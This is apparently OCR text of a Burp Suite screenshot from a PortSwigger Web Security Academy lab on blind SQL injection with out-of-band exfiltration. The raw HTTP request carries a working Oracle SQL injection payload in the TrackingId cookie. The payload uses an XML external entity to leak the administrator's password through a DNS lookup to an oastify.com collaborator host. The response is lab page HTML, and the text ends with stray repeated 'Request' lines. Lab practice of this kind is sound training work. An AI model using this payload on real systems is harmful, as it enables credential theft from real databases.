 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a1900e7048cb92380641c10002100d3.web-security-academy.net
3 Cookie: TrackingId=
x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"
UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT
+password+FROM+users+WHERE+username%3d'administrator')||'.bdszpdaofh7wplfd
wca6jxfmmds5gz4o.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--;
session=2IQF7WQRK7Tg53WjAzoOQbMTUIZPDCWS
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0aa200e203532241818ef8db003100ec.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=RrosWgV3ANvGYhLcFBDWKg9Uls3VBUds; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5259
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with out-of-band data exfiltration
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-
out-of-band-data-exfiltration'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Request
Request
Request
Request
Request
Response